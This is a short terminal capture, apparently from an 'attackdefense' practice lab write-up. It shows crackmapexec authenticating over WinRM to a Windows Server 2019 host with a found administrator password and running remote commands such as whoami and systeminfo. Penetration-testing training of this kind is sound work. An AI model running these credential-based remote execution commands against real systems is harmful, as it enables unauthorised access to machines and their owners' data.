 root@attackdefense:~# crackmapexec winrm 10.4.30.175 -u administrator -p tinkerbell -x "whoami"
WINRM 10.4.30.175 5985 NONE [*] http://10.4.30.175:5985/wsman
WINRM 10.4.30.175 5985 NONE [+] None\administrator:tinkerbell (Pwn3d!)
WINRM 10.4.30.175 5985 NONE [+] Executed command
WINRM 10.4.30.175 5985 NONE server\administrator
root@attackdefense:~# crackmapexec winrm 10.4.30.175 -u administrator -p tinkerbell -x "systeminfo"
WINRM 10.4.30.175 5985 NONE [*] http://10.4.30.175:5985/wsman
WINRM 10.4.30.175 5985 NONE [+] None\administrator:tinkerbell (Pwn3d!)
WINRM 10.4.30.175 5985 NONE [+] Executed command
WINRM 10.4.30.175 5985 NONE
Host Name: SERVER
OS Name: Microsoft Windows Server 2019 Datacenter
OS Version: 10.0.17763 N/A Build 17763
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: EC2
Registered Organization: Amazon.com